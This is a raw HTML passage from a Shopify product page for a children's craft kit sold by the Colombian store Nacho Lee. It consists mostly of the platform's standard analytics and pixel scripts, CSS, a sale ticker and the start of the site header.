/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78463107351,storefrontBaseUrl: "https://nacholee.com.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1412399383","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"743997719","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P5R17FJE0E\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"372015383","configuration":"{\"pixel_id\":\"335912205466021\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nacho lee","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"susaeta-3800.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/nacholee.com.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":71920.0,"currencyCode":"COP"},"product":{"title":"KIT DE MANUALIDADES","vendor":"Susaeta","id":"8489314418967","untranslatedTitle":"KIT DE MANUALIDADES","url":"\/products\/kit-de-manualidades","type":""},"id":"45893457707287","image":{"src":"\/\/nacholee.com.co\/cdn\/shop\/files\/Kit-de-manualidades-nacho-lee.webp?v=1710774390"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://nacholee.com.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78463107351","storefrontBaseUrl":"https:\/\/nacholee.com.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":71920.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"KIT DE MANUALIDADES\",\"vendor\":\"Susaeta\",\"id\":\"8489314418967\",\"untranslatedTitle\":\"KIT DE MANUALIDADES\",\"url\":\"\/products\/kit-de-manualidades\",\"type\":\"\"},\"id\":\"45893457707287\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/Kit-de-manualidades-nacho-lee.webp?v=1710774390\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8489314418967,"gid":"gid:\/\/shopify\/Product\/8489314418967","vendor":"Susaeta","type":"","handle":"kit-de-manualidades","variants":[{"id":45893457707287,"price":7192000,"name":"KIT DE MANUALIDADES","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8489314418967,"requestId":"95b89e29-332b-4a25-adec-558047924c03-1768826561"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78463107351,
      theme_id: 182076866839,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nacholee.com.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nacholee.com.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nacholee.com.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78463107351,"isMerchantRequest":null,"themeId":182076866839,"themeCityHash":"7637034491249839876","contentLanguage":"es","currency":"COP","eventMetadataId":"3baf7c4b-599d-42d7-9b51-8e1586fd632a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8489314418967,"requestId":"95b89e29-332b-4a25-adec-558047924c03-1768826561","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":45893457707287,"productId":8489314418967,"productGid":"gid:\/\/shopify\/Product\/8489314418967","name":"KIT DE MANUALIDADES","price":"71920.00","sku":"","brand":"Susaeta","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":45893457707287,"productId":8489314418967,"productGid":"gid:\/\/shopify\/Product\/8489314418967","name":"KIT DE MANUALIDADES","price":"71920.00","sku":"","brand":"Susaeta","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/nacholee.com.co\/products\/kit-de-manualidades"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nacholee.com.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://nacholee.com.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78463107351"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182076866839"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nacholee.com.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25444855578903__announcement_bar_de6mMn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25444855578903__announcement_bar_de6mMn-padding {
    padding-top: 3px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__announcement_bar_de6mMn-padding {
      padding-top: 4px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--25444855578903__announcement_bar_de6mMn.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25444855578903__announcement_bar_de6mMn section-sections--25444855578903__announcement_bar_de6mMn-padding color-background-2 gradient always-display"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 0;--gap-desktop:0.0rem;--gap-mobile:0.4rem;"
  >
    <div class="page-width">
      
      <div class="splide splide--vertically-centered">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
            data-columns-desktop="0"
            data-columns-mobile="0"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.0rem;
        --desktop-text-size: 1.1rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//nacholee.com.co/cdn/shop/files/Nacho_lee_-_2.png?v=1761157787"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span><strong>TIENDA OFICIAL DE NACHO LEE</strong></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
  }

  
  @keyframes mobileHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--25444855578903__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/nacho-lee" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nacho lee Cartillas
                    </a></li><li><a href="/collections/kits" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kits Nacho Lee
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tienda 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
